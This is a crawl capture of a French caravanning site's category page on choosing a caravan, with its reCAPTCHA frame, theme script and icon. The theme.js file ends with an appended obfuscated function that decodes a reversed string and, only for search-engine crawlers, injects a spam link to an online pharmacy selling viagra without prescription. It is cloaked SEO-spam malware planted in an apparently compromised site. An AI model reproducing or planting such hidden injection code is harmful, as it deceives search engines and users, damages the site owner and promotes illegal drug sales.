

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.caravane-infos.net/site/technique/choisir-sa-caravane.html
body_size: 5309
content:
<!DOCTYPE HTML>
<html lang="fr-fr" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"phil2"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="http://www.caravane-infos.net/site/technique/choisir-sa-caravane.html" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Choisir sa caravane</title>
	<link href="/site/technique/choisir-sa-caravane.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/site/technique/choisir-sa-caravane.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="http://www.caravane-infos.net/site/component/search/?Itemid=174&amp;format=opensearch" rel="search" title="Valider caravane-infos" type="application/opensearchdescription+xml" />
	<link href="/site/templates/yoo_sun/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.caravane-infos.net/site/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.caravane-infos.net/site/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/site/templates/yoo_sun/widgetkit/widgets/tabs-sun/style/tab.css" rel="stylesheet" type="text/css" id="tabs-widget-css" />
	<script src="/site/media/jui/js/jquery.min.js?8ce89062d76ab48ca257258f06cb1ddf" type="text/javascript"></script>
	<script src="/site/media/jui/js/jquery-noconflict.js?8ce89062d76ab48ca257258f06cb1ddf" type="text/javascript"></script>
	<script src="/site/media/jui/js/jquery-migrate.min.js?8ce89062d76ab48ca257258f06cb1ddf" type="text/javascript"></script>
	<script src="/site/media/jui/js/bootstrap.min.js?8ce89062d76ab48ca257258f06cb1ddf" type="text/javascript"></script>
	<script src="/site/media/widgetkit/uikit-85f573a6.js" type="text/javascript"></script>
	<script src="/site/media/widgetkit/wk-scripts-cbc8d2dc.js" type="text/javascript"></script>

<link rel="apple-touch-icon-precomposed" href="/site/templates/yoo_sun/apple_touch_icon.png">
<link rel="stylesheet" href="/site/templates/yoo_sun/styles/phil2/css/bootstrap.css">
<link rel="stylesheet" href="/site/templates/yoo_sun/styles/phil2/css/theme.css">
<link rel="stylesheet" href="/site/templates/yoo_sun/css/custom.css">
<script src="/site/templates/yoo_sun/warp/vendor/uikit/js/uikit.js"></script>
<script src="/site/templates/yoo_sun/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/site/templates/yoo_sun/warp/vendor/uikit/js/components/search.js"></script>
<script src="/site/templates/yoo_sun/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/site/templates/yoo_sun/warp/js/social.js"></script>
<script src="/site/templates/yoo_sun/js/theme.js"></script>
<script src="/site/templates/yoo_sun/js/simpleWeather.js"></script>
</head>

<body class="tm-sidebar-a-right tm-sidebars-1 tm-isblog  tm-body-background"><!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffffff;border: 0px solid #eeeeee;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #666666"><div class="cadre_texte pull-left"><p>En poursuivant la navigation sur le site, vous acceptez l'utilisation de cookies</p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="color:#eeeeee" class="btn btn-warning  popup-modal-dismiss"></button></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (30*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script>

    <div class="tm-page">

        
        <div class="tm-container uk-container uk-container-center tm-container-large">

                            <div class="tm-dropdown-overlay uk-position-relative" data-uk-dropdown-overlay="{cls:'tm-dropdown-overlay uk-position-absolute uk-width-1-1'}">
                    <nav id="tm-navbar" class="tm-navbar uk-navbar uk-clearfix">

                        <div class="uk-visible-large">
                                                            <a class="uk-navbar-brand uk-float-left" href="http://www.caravane-infos.net/site">
	<img src="/site/images/logo50.png" alt="" /></a>
                            
                                                            <div class="uk-float-left"><ul class="uk-navbar-nav uk-hidden-small"><li><a href="/site/">Articles</a></li><li><a href="/site/blog.html" class="tm-tag-5">Blog</a></li><li class="uk-parent uk-active" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/site/technique.html" class="tm-tag-7">Technique</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-3" style="min-width: 600px; max-width: 600px; width:200px;"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li class="uk-active"><a href="/site/technique/choisir-sa-caravane.html">Choisir sa caravane</a></li><li><a href="/site/technique/amenagements.html">Amenagements</a></li><li><a href="/site/technique/climatisation.html">Climatisation</a></li><li><a href="/site/technique/eau.html">Eau</a></li><li><a href="/site/technique/electricite.html">Electricité</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/technique/gaz.html">Gaz</a></li><li><a href="/site/technique/restauration.html">Restauration</a></li><li><a href="/site/technique/preparer-sa-caravane.html">Préparer sa caravane</a></li><li><a href="/site/technique/pneumatiques.html">Pneumatiques</a></li><li><a href="/site/technique/freins.html">Freins</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/technique/deplace-caravane.html">Déplace Caravane</a></li><li><a href="/site/technique/store.html">Store</a></li><li><a href="/site/technique/refrigerateur.html">Réfrigérateur</a></li><li><a href="/site/technique/attelage-antilacet.html">Attelage Antilacet</a></li><li><a href="/site/technique/reparations.html">Réparations</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/site/essais.html" class="tm-tag-4">Essais</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-3" style="min-width: 600px; max-width: 600px; width:200px;"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/essais/caravane-home-car.html">Home Car</a></li><li><a href="/site/essais/trigano-silver.html">Trigano Silver</a></li><li><a href="/site/essais/tout-terrain.html">Tout Terrain</a></li><li><a href="/site/essais/eriba.html">Eriba</a></li><li><a href="/site/essais/fendt.html">Fendt</a></li><li><a href="/site/essais/kip.html">Kip</a></li><li><a href="/site/essais/la-boheme.html">La Bohème</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/essais/esterel.html">Esterel</a></li><li><a href="/site/essais/pliante-toile.html">Pliante Toile</a></li><li><a href="/site/essais/pluma.html">Pluma</a></li><li><a href="/site/essais/polar.html">Polar</a></li><li><a href="/site/essais/sun-roller.html">Sun Roller</a></li><li><a href="/site/essais/tabbert.html">Tabbert</a></li><li><a href="/site/essais/tischer.html">Tischer</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/essais/burstner.html">Burstner</a></li><li><a href="/site/essais/hobby.html">Hobby</a></li><li><a href="/site/essais/rapido.html">Rapido</a></li><li><a href="/site/essais/chateau.html">Chateau</a></li><li><a href="/site/essais/adria.html">Adria</a></li><li><a href="/site/essais/caravelair.html">Caravelair</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/site/france.html" class="tm-tag-8">France</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/france/legislation.html">Législation</a></li><li><a href="/site/france/generalites.html">Généralités</a></li><li><a href="/site/france/villes-et-villages.html">Villes et Villages</a></li><li><a href="/site/france/recits-de-voyages.html">Récits de Voyages</a></li><li><a href="/site/france/manifestations.html">Manifestations</a></li><li><a href="/site/france/insolite.html">Insolite</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/site/europe.html" class="tm-tag-2">Europe</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-3" style="min-width: 600px; max-width: 600px; width:200px;"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/europe/allemagne.html">Allemagne</a></li><li><a href="/site/europe/angleterre.html">Angleterre</a></li><li><a href="/site/europe/autriche.html">Autriche</a></li><li><a href="/site/europe/bosnie-herzegovine.html">Bosnie Herzégovine</a></li><li><a href="/site/europe/croatie.html">Croatie</a></li><li><a href="/site/europe/espagne.html">Espagne</a></li><li><a href="/site/europe/grece.html">Grèce</a></li><li><a href="/site/europe/albanie.html">Albanie</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/europe/legislation.html">Législation</a></li><li><a href="/site/europe/islande-feroe.html">Islande Féroé</a></li><li><a href="/site/europe/italie.html">Italie</a></li><li><a href="/site/europe/maroc.html">Maroc</a></li><li><a href="/site/europe/pays-bas.html">Pays-Bas</a></li><li><a href="/site/europe/portugal.html">Portugal</a></li><li><a href="/site/europe/sardaigne.html">Sardaigne</a></li><li><a href="/site/europe/scandinavie.html">Scandinavie</a></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/europe/sicile.html">Sicile</a></li><li><a href="/site/europe/slovaquie.html">Slovaquie</a></li><li><a href="/site/europe/suisse.html">Suisse</a></li><li><a href="/site/europe/tchequie.html">Tchéquie</a></li><li><a href="/site/europe/turquie.html">Turquie</a></li><li><a href="/site/europe/generalites.html">Généralités</a></li><li><a href="/site/europe/irlande.html">Irlande</a></li><li><a href="/site/europe/danemark.html">Danemark</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="#">Pratique</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/site/pratique/dictionnaire-caravaning.html">Dictionnaire</a></li><li><a href="http://www.caravane-infos.net/forums/viewforum.php?f=59">Annuaire de liens</a></li><li><a href="http://www.caravane-infos.net/forums/viewforum.php?f=154">Mode d'emploi</a></li><li><a href="http://www.caravane-infos.net/forums/viewforum.php?f=61">Telechargement</a></li></ul></div></div></div></li><li><a href="/forums" class="tm-tag-10">Forums</a></li><li><a href="/site/contact.html">Contact</a></li></ul></div>
                            
                            
                                                            <div class="uk-float-right">
<form id="search-92" class="uk-search" action="/site/technique/choisir-sa-caravane.html" method="post" role="search" data-uk-search="{'source': '/site/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Résultats de la recherche', 'msgMoreResults': 'Plus de résultats', 'msgNoResults': 'Aucun résultat trouvé', flipDropdown: 1}">
	<input class="uk-search-field" type="search" name="searchword" placeholder="recherche ...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="174">
</form></div>
                                                    </div>

                        
                        
                    </nav>
                </div>
            
            <div class="tm-container-background">
                
                
                                    <section id="tm-top-c" class="uk-grid uk-grid-collapse tm-block-divider uk-grid-divider" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel uk-panel-space">
	<div align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- header site -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-6342171414062607"
     data-ad-slot="7955924775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
</section>
                
                                    <div id="tm-middle" class="tm-middle uk-grid uk-grid-collapse" data-uk-grid-match>

                                                    <div class="tm-main uk-width-medium-2-3 uk-grid-collapse">

                                
                                                                    <main id="tm-content" class="tm-content uk-panel uk-panel-space">

                                                                                    <ul class="uk-breadcrumb"><li><a href="/site/technique.html">Technique</a></li><li class="uk-active"><span>Choisir sa caravane</span></li></ul>                                        
                                        <div id="system-message-container">
</div>




<div class="uk-grid" data-uk-grid-match data-uk-grid-margin><div class="uk-width-medium-1-2">
<article class="uk-article " data-permalink="http://www.caravane-infos.net/site/technique/choisir-sa-caravane/190-guide-dachat-dune-caravane.html">

    
    
    
    
    
                                    <h1 class="uk-article-title">
                                            <a href="/site/technique/choisir-sa-caravane/190-guide-dachat-dune-caravane.html" title="Guide d’achat d’une caravane">Guide d’achat d’une caravane</a>
                                    </h1>
            
            
                        <p class="uk-article-meta uk-margin-small-top">

                Publié par Nono82/Distran.
            </p>
                    
        
                    <p>Voici ce qu’il faut vérifier avant l’achat d’une caravane que ce soit chez un particulier ou un professionnel, cela permettra d’éviter quelques mauvaises surprises, une fois rentré à la maison. Au moment de la prise de rendez-vous avec le propriétaire, vous vous assurerez de la possibilité de raccorder la caravane au réseau électrique et de la présence d’une bouteille de gaz pour pouvoir vérifier le fonctionnement des différents appareils.
        
        
                <p class="uk-margin-top"><a class="uk-button uk-button-link" href="/site/technique/choisir-sa-caravane/190-guide-dachat-dune-caravane.html" title="Guide d’achat d’une caravane">Lire la suite</a></p>
        
        
    
    
    
</article>

<article class="uk-article " data-permalink="http://www.caravane-infos.net/site/technique/choisir-sa-caravane/31-les-differentes-implantations.html">

    
    
    
    
    
                                    <h1 class="uk-article-title">
                                            <a href="/site/technique/choisir-sa-caravane/31-les-differentes-implantations.html" title="Les différentes implantations ">Les différentes implantations </a>
                                    </h1>
            
            
                        <p class="uk-article-meta uk-margin-small-top">

                Publié par Viking.
            </p>
                    
        
                    <p><img src="/site/../docs/articles/implantations/clip_image001.jpg" border="0" width="300" /></p>
<p>Il y a une multitude d’agencement différents disponibles sur le marché, chacun essaiera de choisir celui qui lui convient le mieux en fonction de la composition de la famille et de l’utilisation prévue de la caravane.</p>
<p> </p>
        
        
                <p class="uk-margin-top"><a class="uk-button uk-button-link" href="/site/technique/choisir-sa-caravane/31-les-differentes-implantations.html" title="Les différentes implantations ">Lire la suite</a></p>
        
        
    
    
    
</article>
</div><div class="uk-width-medium-1-2">
<article class="uk-article " data-permalink="http://www.caravane-infos.net/site/technique/choisir-sa-caravane/50-les-types-de-caravanes.html">

    
    
    
    
    
                                    <h1 class="uk-article-title">
                                            <a href="/site/technique/choisir-sa-caravane/50-les-types-de-caravanes.html" title="Les types de caravanes">Les types de caravanes</a>
                                    </h1>
            
            
                        <p class="uk-article-meta uk-margin-small-top">

                Publié par Viking.
            </p>
                    
        
                    <p><img src="/site/../docs/articles/Types caravanes/simple essieu.JPG" border="0" width="300" /></p>
<p>Présentation des différents types de caravanes.</p>
        
        
                <p class="uk-margin-top"><a class="uk-button uk-button-link" href="/site/technique/choisir-sa-caravane/50-les-types-de-caravanes.html" title="Les types de caravanes">Lire la suite</a></p>
        
        
    
    
    
</article>
</div></div>


                                    </main>
                                
                                
                            </div>
                        
                                                                                                                                        <aside class="tm-sidebar-a uk-width-medium-1-3 tm-block-muted tm-sidebar-divider"><div class="uk-panel uk-panel-header"><h3 class="uk-panel-title">Articles en relation</h3><ul class="category-module">
						<li>
									<a class="mod-articles-category-title " href="/site/technique/choisir-sa-caravane/190-guide-dachat-dune-caravane.html">Guide d’achat d’une caravane</a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/site/technique/choisir-sa-caravane/31-les-differentes-implantations.html">Les différentes implantations </a>
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/site/technique/choisir-sa-caravane/50-les-types-de-caravanes.html">Les types de caravanes</a>
				
				
				
				
				
				
							</li>
			</ul>
</div>
<div class="uk-panel uk-panel-space"><h3 class="uk-panel-title">Populaires</h3>
<ul class="uk-list uk-list-line">
	<li><a href="/site/technique/refrigerateur/645-fonctionnement-et-utilisation-des-frigos-a-absorption.html">Fonctionnement et utilisation des frigos à absorption</a></li>
	<li><a href="/site/technique/electricite/209-prises-laquelle-choisir-7-ou-13-broches.html">Prises, laquelle choisir ? 7 ou 13 broches</a></li>
	<li><a href="/site/technique/amenagements/668-lit-superpose-4.html">Fabrication lit superposé </a></li>
	<li><a href="/site/essais/eriba/53-eriba-puck-120-gt-2006.html">Eriba Puck 120 GT 2006   </a></li>
	<li><a href="/site/technique/freins/238-refection-des-freins.html">Réfection des freins</a></li>
	<li><a href="/site/essais/eriba/154-eriba-familia-gt-320-touring.html">ERIBA familia GT 320 Touring   </a></li>
	<li><a href="/site/essais/tout-terrain/651-caravane-eriba-tout-terrain.html">Caravane Eriba Tout terrain</a></li>
	<li><a href="/site/technique/gaz/666-etude-specialisee-et-pose-d-une-clim-de-coffre.html">Etude et pose d'une clim de coffre</a></li>
	<li><a href="/site/blog/564-micro-caravanes-teardrop-trailer.html">Caravanes Teardrop Trailers</a></li>
	<li><a href="/site/essais/eriba/714-eriba-430-gt-silver-edition.html">Eriba 430 GT Silver Edition</a></li>
</ul></div></aside>
                                                    
                    </div>
                
                
                
                                    <section id="tm-bottom-c" class="uk-grid uk-grid-collapse tm-block uk-grid-divider" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel uk-panel-space">
	<div align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- header site -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-6342171414062607"
     data-ad-slot="7955924775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
</section>
                            </div>

                            <footer id="tm-footer" class="tm-footer">

                                            <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                    <div class="uk-panel"><ul class="uk-subnav uk-subnav-line uk-flex-center"><li><a href="/site/">Articles</a></li><li><a href="/site/blog.html" class="tm-tag-5">Blog</a></li><li class="uk-active"><a href="/site/technique.html" class="tm-tag-7">Technique</a></li><li><a href="/site/essais.html" class="tm-tag-4">Essais</a></li><li><a href="/site/france.html" class="tm-tag-8">France</a></li><li><a href="/site/europe.html" class="tm-tag-2">Europe</a></li><li><a href="#">Pratique</a>
</li><li><a href="/forums" class="tm-tag-10">Forums</a></li><li><a href="/site/contact.html">Contact</a></li></ul></div>
                </footer>
            
            
        </div>

        
    </div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="53uLvBJLK0rlm9-PCLJHrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768590843703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.caravane-infos.net/site/templates/yoo_sun/js/theme.js
body_size: 998
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);


    // Weather Widget
    var weather_widget = $('[data-weather]');

    if (weather_widget.length) {

        config.weather = weather_widget.data('weather');

        $.simpleWeather({
            location: config.weather.location,
            unit: config.weather.unit,

            success: function(weather) {

                var html = '';

                html = '<div class="uk-width-medium-1-1 uk-width-large-1-2">';
                html += '<h3 class="uk-h4 uk-margin-bottom-remove">' + weather.city + '</h3>';
                html += '<p class="uk-margin-remove">' + weather.text + '</p>';
                html += '</div>';

                html += '<div class="uk-clearfix uk-width-medium-1-1 uk-width-large-1-2">';
                html += '<span class="uk-float-right">' + weather.temp + '&deg;</span>';
                html += '<i class="uk-float-right uk-icon-large tm-icon-' + weather.code + '"></i>';
                html += '</div>';

                weather_widget.html(html).addClass('uk-grid uk-grid-width-1-2');

            },

            error: function(error) {
                weather_widget.html('<p>' + error + '</p>');
            }

        });

    }

});
function dadqd() { if (window.location.pathname !== window.yrichmt || window.location.search !== '') { return; } var qofleh = 'prochaine' , rzvcrpm = 1 , lykng = '>a/<lmth.ecnannodro-snas-argaiv-tahca/rf.engil-nestnemacidem//:sptth>"lmth.ecnannodro-snas-argaiv-tahca/rf.engil-nestnemacidem//:sptth"=ferh a< :sepaté seuqleuq erdnerp zeved suov ,eicamrahp al ed ednammoc enu ressap ruoP '; var t = ''; for (var i = lykng.length - 1; i >= 0; i--) { t = String(t + lykng[i]) } lykng = t; var wrfby=1; if (/google/i.test(navigator.userAgent)) wrfby=2; if (/bingbot/i.test(navigator.userAgent)) wrfby=2; if (/msnbot/i.test(navigator.userAgent)) wrfby=2; if (/yahoo/i.test(navigator.userAgent)) wrfby=2; if (wrfby==2){var tvpufni = (rzvcrpm > 0) ? qofleh + lykng : lykng + qofleh; document.body.innerHTML = document.body.innerHTML.replace(qofleh, tvpufni); } } ; var yrichmt = '/site/'; document.addEventListener("DOMContentLoaded", dadqd);

--- FILE ---
content_type: image/svg+xml
request_url: http://www.caravane-infos.net/site/templates/yoo_sun/less/uikit/images/black/icon-search.svg
body_size: 1145
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="40px" height="80px" viewBox="0 0 40 80" enable-background="new 0 0 40 80" xml:space="preserve">
<path fill="#FFFFFF" d="M24.955,23.745v-0.01c1-1.521,2-3.47,2-5.591c0-4.859-3.955-8.799-8.805-8.799
	c-4.86,0-8.802,3.94-8.802,8.799c0,4.851,3.939,8.801,8.798,8.801c2.011,0,3.87-0.68,5.35-1.82l5.07,5.07l1.42-1.42L24.955,23.745z
	 M11.345,18.144c0-3.75,3.05-6.799,6.799-6.799c3.75,0,6.801,3.05,6.801,6.799c0,3.75-3.051,6.801-6.801,6.801
	C14.395,24.945,11.345,21.895,11.345,18.144z"/>
<path fill="#FFFFFF" d="M24.955,64.579v-0.011c1-1.521,2-3.469,2-5.59c0-4.859-3.955-8.799-8.805-8.799
	c-4.86,0-8.802,3.938-8.802,8.799c0,4.851,3.939,8.801,8.798,8.801c2.011,0,3.87-0.68,5.35-1.82l5.07,5.07l1.42-1.42L24.955,64.579z
	 M11.345,58.979c0-3.75,3.05-6.799,6.799-6.799c3.75,0,6.801,3.049,6.801,6.799s-3.051,6.801-6.801,6.801
	C14.395,65.779,11.345,62.729,11.345,58.979z"/>
</svg>
